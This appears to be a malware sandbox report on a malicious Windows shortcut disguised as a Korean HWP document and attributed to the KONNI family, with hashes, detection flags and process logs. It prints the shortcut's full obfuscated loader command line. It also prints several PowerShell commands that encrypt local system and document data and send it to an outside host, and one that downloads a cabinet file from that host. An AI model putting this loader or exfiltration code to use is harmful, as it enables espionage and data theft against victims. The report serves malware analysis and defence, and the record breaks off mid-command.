| File name: | 가상자산사업자+검사계획민당정회의+발표자료_FN2.hwp.lnk |
| Full analysis: | https://app.any.run/tasks/1bd72d17-ef50-4ebc-a3a3-07f0c284d4ac |
| Verdict: | Malicious activity |
| Threats: | Spyware is a stealth form of malware whose primary objective is to gather sensitive information, such as personal data, login credentials, and financial details, by monitoring user activities and exploiting system vulnerabilities. Spyware operates secretly in the background, evading detection while transmitting collected data to cybercriminals, who can then use it for malicious purposes like identity theft, financial fraud, or espionage. |
| Analysis date: | February 04, 2025, 14:43:34 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-ms-shortcut |
| File info: | MS Windows shortcut, Has Description string, Has command line arguments, Icon number=0, Unicoded, HasEnvironment, PreferEnvironmentPath, length=0, window=showminnoactive |
| MD5: | 6467861415139A1EE35F2B036E57C494 |
| SHA1: | 86C4315E90A5950E7AE87E3ECA991274DD420459 |
| SHA256: | 2DCB83B80EEF4018E85D56C2E19FD176B2A77042239D730AAC055FC74A6AABA9 |
| SSDEEP: | 3072:QOADrcsYG3LV6EplwB0K8C5H8TmNisOlVXeVleT4UfBLloGEWHOvU:CYG5wB31H4mQL0EsUfRlxEWHO |
MALICIOUS
KONNI has been detected (SURICATA)
- powershell.exe (PID: 3552)
- powershell.exe (PID: 828)
- powershell.exe (PID: 6516)
- powershell.exe (PID: 1200)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2260)
SUSPICIOUS
Executable content was dropped or overwritten
- expand.exe (PID: 3612)
Runs shell command (SCRIPT)
- wscript.exe (PID: 5496)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 3552)
- powershell.exe (PID: 828)
- powershell.exe (PID: 6516)
- powershell.exe (PID: 1200)
- powershell.exe (PID: 2260)
The process connected to a server suspected of theft
- powershell.exe (PID: 3552)
- powershell.exe (PID: 828)
- powershell.exe (PID: 6516)
- powershell.exe (PID: 1200)
INFO
Gets data length (POWERSHELL)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 3552)
- powershell.exe (PID: 828)
- powershell.exe (PID: 6516)
- powershell.exe (PID: 1200)
- powershell.exe (PID: 2260)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 6700)
- powershell.exe (PID: 2260)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 828)
- powershell.exe (PID: 6516)
- powershell.exe (PID: 1200)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 828)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | Description, CommandArgs, IconFile, Unicode, ExpString, PreferEnvPath |
|---|---|
| FileAttributes: | (none) |
| TargetFileSize: | - |
| IconIndex: | (none) |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| Description: | hwp File |



| CommandLineArguments: | /c for /f "tokens=*" %f in ('dir /s /b %systemroot%\System32\WindowsPowershell\*.exe ^| findstr /i rshell.exe') do (if exist "%f" (%f "function stiff{param($attended); <#right distinction#>$management = $attended.substring(0,$attended.length-4) + ''; <#african plaster#>return $management;};function female{param($partly);<#honorable plead#> remove-item <#oppression establish#> -path $partly <#holy incident#> -force;};function twin{param($plane,$extent,$fresh,$profession,$elder);<#sixteenth parish#> $latin=New-Object System.IO.FileStream(<#trust painful#>$plane,<#join apron#>[System.IO.FileMode]::Open,<#spirited tarnish#>[System.IO.FileAccess]::Read);<#pocket cleanse#> $latin.Seek(<#utterly tumultuous#>$extent,[System.IO.SeekOrigin]::Begin);<#prudence ascent#> $hissing=$fresh*0x01;<#seaweed cloister#> $cluster=New-Object byte[] <#infection must#>$fresh; <#check integrity#> $close=New-Object byte[] <#whole recover#>$hissing; <#cherish fond#>$latin.Read(<#above fitting#>$close,0,<#stripe crime#>$hissing); $latin.Close();$think=0;while($think -lt $fresh){<#wreck prosperity#>$cluster[$think]=$close[$think*0x01] -bxor $profession;$think++;}<#conceal moon#> set-content $elder <#wheat scope#> $cluster -Encoding <#acquire pleading#> Byte;};function slowly{param($confusion, $exalt);<#crest undue#> expand $confusion <#surgery headdress#> -F:* $exalt;};function locomotive{$assign = $env:public<#ballast seventy#> + '\' +<#reveal hastily#> 'docu'+'ment'+'s';<#chest bronze#> return $assign;};function vicious{param($station); <#vehemence desirous#>$surround = Split-Path $station;<#palate pine#> return $surround;};function make{return Get-Location;};function overpower{<#compress exercise#>return $env:Temp;};function annoy{$heat = make; $ligature = noisy -aerial $heat; <#explanation subtle#>if($ligature.length -eq 0) {$heat = overpower; <#playing attention#>$ligature = noisy -aerial $heat;} return $ligature;};function riding{$river = $env:public<#studious kind#> + '\' + 'co'+'nti'+'nen'+'t.'+'ca'+'b';<#anthozoa silicon#> return $river;};function enlarged{$introduce = $env:public<#vassal marginal#>+'\doc'+'ume'+'nts\'+'sta'+'rt'+'.v'+'bs';<#danger infect#> return $introduce;};function noisy{param($aerial); <#bowsprit pipe#> $unity=''; [System.IO.Directory]::GetFiles($aerial, '*.'+'lnk', [System.IO.SearchOption]::AllDirectories) | <#covering speed#>ForEach-Object { <#inspect monkey#> $enlarge = [System.IO.FileInfo]::new($_); <#cleavage shears#> if ($enlarge.Length -eq 0x00119A2C) { <#retail file#> $unity = $enlarge.FullName;}}; return <#vowel reply#> $unity;};$undue = annoy;<#posture manifold#>$testify = vicious -station $undue;<#belonging derivative#> $consign = stiff -attended $undue;twin -plane <#being tight#> $undue -extent <#sulphuric reign#> 0x000021A2 -fresh 0x0000B200 -profession <#appendix motive#> 0x2B -elder <#inscription antelope#> $consign;<#cleavage failing#> & $consign;$assault=riding;<#consequence spin#>twin -plane <#beak stop#> $undue -extent <#tunnel violet#> 0x0000D3A2 -fresh <#pointed accuse#> 0x00013CD8 -profession <#salmon effect#> 0x72 -elder <#illustration thorax#> $assault;<#form grasping#>female -partly $undue;$tyrant = locomotive;<#tumbler successive#>slowly -confusion $assault -exalt <#possess carbonate#>$tyrant;<#repeat signify#>female -partly $assault;$tabernacle = <#front imposing#>enlarged;<#restrict head#>& $tabernacle;") ) |
| IconFileName: | .hwp |
Total processes
152
Monitored processes
24
Malicious processes
5
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 828 | powershell -command "function Fctenpyhah{param ($RAWDdhzqwXjE,$IGtGhXGDmJTV);$YoRGcqdmdd = [System.Text.Encoding]::UTF8.GetBytes($RAWDdhzqwXjE); $CnwnqykRNEgo = [System.Text.Encoding]::UTF8.GetBytes($IGtGhXGDmJTV);$KIVioRocBND = New-Object byte[](256);$OvXEONTwyArG = New-Object byte[](256);for ($gyUAsolqYpb = 0; $gyUAsolqYpb -lt 256; $gyUAsolqYpb++) {$KIVioRocBND[$gyUAsolqYpb] = $gyUAsolqYpb;$OvXEONTwyArG[$gyUAsolqYpb] = $CnwnqykRNEgo[$gyUAsolqYpb % $CnwnqykRNEgo.Length];}$WikxiZPVZm = 0;for ($gyUAsolqYpb = 0; $gyUAsolqYpb -lt 256; $gyUAsolqYpb++) {$WikxiZPVZm = ($WikxiZPVZm + $KIVioRocBND[$gyUAsolqYpb] + $OvXEONTwyArG[$gyUAsolqYpb]) % 256;$xrFqlzyEJrA = $KIVioRocBND[$gyUAsolqYpb];$KIVioRocBND[$gyUAsolqYpb] = $KIVioRocBND[$WikxiZPVZm];$KIVioRocBND[$WikxiZPVZm] = $xrFqlzyEJrA;}$MWVhBKAsvF = New-Object byte[] $YoRGcqdmdd.Length;$gyUAsolqYpb = 0;$WikxiZPVZm = 0;for ($RSKUodrfYdvL = 0; $RSKUodrfYdvL -lt $YoRGcqdmdd.Length; $RSKUodrfYdvL++) {$gyUAsolqYpb = ($gyUAsolqYpb + 1) % 256;$WikxiZPVZm = ($WikxiZPVZm + $KIVioRocBND[$gyUAsolqYpb]) % 256;$xrFqlzyEJrA = $KIVioRocBND[$gyUAsolqYpb];$KIVioRocBND[$gyUAsolqYpb] = $KIVioRocBND[$WikxiZPVZm];$KIVioRocBND[$WikxiZPVZm] = $xrFqlzyEJrA;$uVkfdXStCM = ($KIVioRocBND[$gyUAsolqYpb] + $KIVioRocBND[$WikxiZPVZm]) % 256;$MWVhBKAsvF[$RSKUodrfYdvL] = $YoRGcqdmdd[$RSKUodrfYdvL] -bxor $KIVioRocBND[$uVkfdXStCM];}$juGOCvwFwrSA = [System.Convert]::ToBase64String($MWVhBKAsvF);return $juGOCvwFwrSA;};$KrKLIcPHLGG=(Get-Date).Ticks.ToString();$NqVfMuklNPmY='http://forum.flasholr-app.com/wp-admin/src/upload.php';$FqcEOYuErKyC='DESKTOP-JGLLJLD_docu.txt';$tSueQgZRpr='C:\Users\Public\Documents\d2.txt';$WdiiWBSANOp=gc -Path $tSueQgZRpr -Raw | Out-String;Add-Type -AssemblyName 'System.Web';$FqcEOYuErKyC=Fctenpyhah -RAWDdhzqwXjE $FqcEOYuErKyC -IGtGhXGDmJTV $KrKLIcPHLGG;$WdiiWBSANOp=Fctenpyhah -RAWDdhzqwXjE $WdiiWBSANOp -IGtGhXGDmJTV $KrKLIcPHLGG;$KFWAQzDJxq = [System.Web.HttpUtility]::ParseQueryString('');$KFWAQzDJxq['fn']=$FqcEOYuErKyC;$KFWAQzDJxq['fd']=$WdiiWBSANOp;$KFWAQzDJxq['r']=$KrKLIcPHLGG;$xUtncYVSNCRL=$KFWAQzDJxq.ToString();$bawaMeYZSe=[System.Text.Encoding]::UTF8.GetBytes($xUtncYVSNCRL);$QeylirKtDFG=[System.Net.WebRequest]::Create($NqVfMuklNPmY);$QeylirKtDFG.Method='PO'+'ST';$QeylirKtDFG.ContentType='appl'+'ic'+'ation/x'+'-ww'+'w-for'+'m-ur'+'le'+'nco'+'ded';$QeylirKtDFG.ContentLength=$bawaMeYZSe.Length;$QipWKrmibCaX = $QeylirKtDFG.GetRequestStream();$QipWKrmibCaX.Write($bawaMeYZSe,0,$bawaMeYZSe.Length);$QipWKrmibCaX.Close();$lGjueoSNIf=$QeylirKtDFG.GetResponse();if($lGjueoSNIf.StatusCode -eq [System.Net.HttpStatusCode]::OK){Remove-Item -Path $tSueQgZRpr;$xQMgcFmlcJWW='C:\Users\Public\Documents\up'+'o'+'k.t'+'xt';New-Item -ItemType File -Path $xQMgcFmlcJWW;}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1200 | powershell -command "function Fctenpyhah{param ($RAWDdhzqwXjE,$IGtGhXGDmJTV);$YoRGcqdmdd = [System.Text.Encoding]::UTF8.GetBytes($RAWDdhzqwXjE); $CnwnqykRNEgo = [System.Text.Encoding]::UTF8.GetBytes($IGtGhXGDmJTV);$KIVioRocBND = New-Object byte[](256);$OvXEONTwyArG = New-Object byte[](256);for ($gyUAsolqYpb = 0; $gyUAsolqYpb -lt 256; $gyUAsolqYpb++) {$KIVioRocBND[$gyUAsolqYpb] = $gyUAsolqYpb;$OvXEONTwyArG[$gyUAsolqYpb] = $CnwnqykRNEgo[$gyUAsolqYpb % $CnwnqykRNEgo.Length];}$WikxiZPVZm = 0;for ($gyUAsolqYpb = 0; $gyUAsolqYpb -lt 256; $gyUAsolqYpb++) {$WikxiZPVZm = ($WikxiZPVZm + $KIVioRocBND[$gyUAsolqYpb] + $OvXEONTwyArG[$gyUAsolqYpb]) % 256;$xrFqlzyEJrA = $KIVioRocBND[$gyUAsolqYpb];$KIVioRocBND[$gyUAsolqYpb] = $KIVioRocBND[$WikxiZPVZm];$KIVioRocBND[$WikxiZPVZm] = $xrFqlzyEJrA;}$MWVhBKAsvF = New-Object byte[] $YoRGcqdmdd.Length;$gyUAsolqYpb = 0;$WikxiZPVZm = 0;for ($RSKUodrfYdvL = 0; $RSKUodrfYdvL -lt $YoRGcqdmdd.Length; $RSKUodrfYdvL++) {$gyUAsolqYpb = ($gyUAsolqYpb + 1) % 256;$WikxiZPVZm = ($WikxiZPVZm + $KIVioRocBND[$gyUAsolqYpb]) % 256;$xrFqlzyEJrA = $KIVioRocBND[$gyUAsolqYpb];$KIVioRocBND[$gyUAsolqYpb] = $KIVioRocBND[$WikxiZPVZm];$KIVioRocBND[$WikxiZPVZm] = $xrFqlzyEJrA;$uVkfdXStCM = ($KIVioRocBND[$gyUAsolqYpb] + $KIVioRocBND[$WikxiZPVZm]) % 256;$MWVhBKAsvF[$RSKUodrfYdvL] = $YoRGcqdmdd[$RSKUodrfYdvL] -bxor $KIVioRocBND[$uVkfdXStCM];}$juGOCvwFwrSA = [System.Convert]::ToBase64String($MWVhBKAsvF);return $juGOCvwFwrSA;};$KrKLIcPHLGG=(Get-Date).Ticks.ToString();$NqVfMuklNPmY='http://forum.flasholr-app.com/wp-admin/src/upload.php';$FqcEOYuErKyC='DESKTOP-JGLLJLD_sys.txt';$tSueQgZRpr='C:\Users\Public\Documents\d4.txt';$WdiiWBSANOp=gc -Path $tSueQgZRpr -Raw | Out-String;Add-Type -AssemblyName 'System.Web';$FqcEOYuErKyC=Fctenpyhah -RAWDdhzqwXjE $FqcEOYuErKyC -IGtGhXGDmJTV $KrKLIcPHLGG;$WdiiWBSANOp=Fctenpyhah -RAWDdhzqwXjE $WdiiWBSANOp -IGtGhXGDmJTV $KrKLIcPHLGG;$KFWAQzDJxq = [System.Web.HttpUtility]::ParseQueryString('');$KFWAQzDJxq['fn']=$FqcEOYuErKyC;$KFWAQzDJxq['fd']=$WdiiWBSANOp;$KFWAQzDJxq['r']=$KrKLIcPHLGG;$xUtncYVSNCRL=$KFWAQzDJxq.ToString();$bawaMeYZSe=[System.Text.Encoding]::UTF8.GetBytes($xUtncYVSNCRL);$QeylirKtDFG=[System.Net.WebRequest]::Create($NqVfMuklNPmY);$QeylirKtDFG.Method='PO'+'ST';$QeylirKtDFG.ContentType='appl'+'ic'+'ation/x'+'-ww'+'w-for'+'m-ur'+'le'+'nco'+'ded';$QeylirKtDFG.ContentLength=$bawaMeYZSe.Length;$QipWKrmibCaX = $QeylirKtDFG.GetRequestStream();$QipWKrmibCaX.Write($bawaMeYZSe,0,$bawaMeYZSe.Length);$QipWKrmibCaX.Close();$lGjueoSNIf=$QeylirKtDFG.GetResponse();if($lGjueoSNIf.StatusCode -eq [System.Net.HttpStatusCode]::OK){Remove-Item -Path $tSueQgZRpr;$xQMgcFmlcJWW='C:\Users\Public\Documents\up'+'o'+'k.t'+'xt';New-Item -ItemType File -Path $xQMgcFmlcJWW;}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2260 | powershell -command "function LNpWYteCFllb{param ($aFWAaRmeXD,$bbZHzhcIHUaK);$VrYvoBLcFbtA = [System.Text.Encoding]::UTF8.GetBytes($aFWAaRmeXD); $fwcZWFZGJgZG = [System.Text.Encoding]::UTF8.GetBytes($bbZHzhcIHUaK);$xTTIRZJypAp = New-Object byte[](256);$eeRViExvaDz = New-Object byte[](256);for ($IsOkLgnDQRs = 0; $IsOkLgnDQRs -lt 256; $IsOkLgnDQRs++) {$xTTIRZJypAp[$IsOkLgnDQRs] = $IsOkLgnDQRs;$eeRViExvaDz[$IsOkLgnDQRs] = $fwcZWFZGJgZG[$IsOkLgnDQRs % $fwcZWFZGJgZG.Length];}$baiRXfGKeZi = 0;for ($IsOkLgnDQRs = 0; $IsOkLgnDQRs -lt 256; $IsOkLgnDQRs++) {$baiRXfGKeZi = ($baiRXfGKeZi + $xTTIRZJypAp[$IsOkLgnDQRs] + $eeRViExvaDz[$IsOkLgnDQRs]) % 256;$YfwsCZzVWAq = $xTTIRZJypAp[$IsOkLgnDQRs];$xTTIRZJypAp[$IsOkLgnDQRs] = $xTTIRZJypAp[$baiRXfGKeZi];$xTTIRZJypAp[$baiRXfGKeZi] = $YfwsCZzVWAq;}$lCeiwDXFvoRi = New-Object byte[] $VrYvoBLcFbtA.Length;$IsOkLgnDQRs = 0;$baiRXfGKeZi = 0;for ($vPyKAAJQuZAE = 0; $vPyKAAJQuZAE -lt $VrYvoBLcFbtA.Length; $vPyKAAJQuZAE++) {$IsOkLgnDQRs = ($IsOkLgnDQRs + 1) % 256;$baiRXfGKeZi = ($baiRXfGKeZi + $xTTIRZJypAp[$IsOkLgnDQRs]) % 256;$YfwsCZzVWAq = $xTTIRZJypAp[$IsOkLgnDQRs];$xTTIRZJypAp[$IsOkLgnDQRs] = $xTTIRZJypAp[$baiRXfGKeZi];$xTTIRZJypAp[$baiRXfGKeZi] = $YfwsCZzVWAq;$LAABFKZCNySI = ($xTTIRZJypAp[$IsOkLgnDQRs] + $xTTIRZJypAp[$baiRXfGKeZi]) % 256;$lCeiwDXFvoRi[$vPyKAAJQuZAE] = $VrYvoBLcFbtA[$vPyKAAJQuZAE] -bxor $xTTIRZJypAp[$LAABFKZCNySI];}$JGanuQETCT = [System.Convert]::ToBase64String($lCeiwDXFvoRi);return $JGanuQETCT;};$HuWrZJZEZvJ = 'http://forum.flasholr-app.com/wp-admin/src/list.php?f=DESKTOP-JGLLJLD.txt';$ZBNdyKFRTej = 'C:\Users\Public\Documents\taaVR.cab';Add-Type -AssemblyName 'System.Web';$wtgbMhAfXMJ=(Get-Date).Ticks.ToString();$GcJrjYeEpc = $HuWrZJZEZvJ.Split('?')[1];$ekXyIJgfvky = LNpWYteCFllb -aFWAaRmeXD $GcJrjYeEpc -bbZHzhcIHUaK $wtgbMhAfXMJ;$HuWrZJZEZvJ=$HuWrZJZEZvJ.Split('?')[0]+'?'+$wtgbMhAfXMJ+'='+[System.Web.HttpUtility]::UrlEncode($ekXyIJgfvky);iwr -Uri $HuWrZJZEZvJ -OutFile $ZBNdyKFRTej;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2416 | timeout -t 57 /nobreak | C:\Windows\System32\timeout.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: timeout - pauses command processing Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2600 | systeminfo | C:\Windows\System32\systeminfo.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Displays system information Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3552 | powershell -command "function Fctenpyhah{param ($RAWDdhzqwXjE,$IGtGhXGDmJTV);$YoRGcqdmdd = [System.Text.Encoding]::UTF8.GetBytes($RAWDdhzqwXjE); $CnwnqykRNEgo = [System.Text.Encoding]::UTF8.GetBytes($IGtGhXGDmJTV);$KIVioRocBND = New-Object byte[](256);$OvXEONTwyArG = New-Object byte[](256);for ($gyUAsolqYpb = 0; $gyUAsolqYpb -lt 256; $gyUAsolqYpb++) {$KIVioRocBND[$gyUAsolqYpb] = $gyUAsolqYpb;$OvXEONTwyArG[$gyUAsolqYpb] = $CnwnqykRNEgo[$gyUAsolqYpb % $CnwnqykRNEgo.Length];}$WikxiZPVZm = 0;for ($gyUAsolqYpb = 0; $gyUAsolqYpb -lt 256; $gyUAsolqYpb++) {$WikxiZPVZm = ($WikxiZPVZm + $KIVioRocBND[$gyUAsolqYpb] + $OvXEONTwyArG[$gyUAsolqYpb]) % 256;$xrFqlzyEJrA = $KIVioRocBND[$gyUAsolqYpb];$KIVioRocBND[$gyUAsolqYpb] = $KIVioRocBND[$WikxiZPVZm];$KIVioRocBND[$WikxiZPVZm] = $xrFqlzyEJrA;}$MWVhBKAsvF = New-Object byte[] $YoRGcqdmdd.Length;$gyUAsolqYpb = 0;$WikxiZPVZm = 0;for ($RSKUodrfYdvL = 0; $RSKUodrfYdvL -lt $YoRGcqdmdd.Length; $RSKUodrfYdvL++) {$gyUAsolqYpb = ($gyUAsolqYpb + 1) % 256;$WikxiZPVZm = ($WikxiZPVZm + $KIVioRocBND[$gyUAsolqYpb]) % 256;$xrFqlzyEJrA = $KIVioRocBND[$gyUAsolqYpb];$KIVioRocBND[$gyUAsolqYpb] = $KIVioRocBND[$WikxiZPVZm];$KIVioRocBND[$WikxiZPVZm] = $xrFqlzyEJrA;$uVkfdXStCM = ($KIVioRocBND[$gyUAsolqYpb] + $KIVioRocBND[$WikxiZPVZm]) % 256;$MWVhBKAsvF[$RSKUodrfYdvL] = $YoRGcqdmdd[$RSKUodrfYdvL] -bxor $KIVioRocBND[$uVkfdXStCM];}$juGOCvwFwrSA = [System.Convert]::ToBase64String($MWVhBKAsvF);return $juGOCvwFwrSA;};$KrKLIcPHLGG=(Get-Date).Ticks.ToString();$NqVfMuklNPmY='http://forum.flasholr-app.com/wp-admin/src/upload.php';$FqcEOYuErKyC='DESKTOP-JGLLJLD_down.txt';$tSueQgZRpr='C:\Users\Public\Documents\d1.txt';$WdiiWBSANOp=gc -Path $tSueQgZRpr -Raw | Out-String;Add-Type -AssemblyName 'System.Web';$FqcEOYuErKyC=Fctenpyhah -RAWDdhzqwXjE $FqcEOYuErKyC -IGtGhXGDmJTV $KrKLIcPHLGG;$WdiiWBSANOp=Fctenpyhah -RAWDdhzqwXjE $WdiiWBSANOp -IGtGhXGDmJTV $KrKLIcPHLGG;$KFWAQzDJxq = [System.Web.HttpUtility]::ParseQueryString('');$KFWAQzDJxq['fn']=$FqcEOYuErKyC;$KFWAQzDJxq['fd']=$WdiiWBSANOp;$KFWAQzDJxq['r']=$KrKLIcPHLGG;$xUtncYVSNCRL=$KFWAQzDJxq.ToString();$bawaMeYZSe=[System.Text.Encoding]::UTF8.GetBytes($xUtncYVSNCRL);$QeylirKtDFG=[System.Net.WebRequest]::Create($NqVfMuklNPmY);$QeylirKtDFG.Method='PO'+'ST';$QeylirKtDFG.ContentType='appl'+'ic'+'ation/x'+'-ww'+'w-for'+'m-ur'+'le'+'nco'+'ded';$QeylirKtDFG.ContentLength=$bawaMeYZSe.Length;$QipWKrmibCaX = 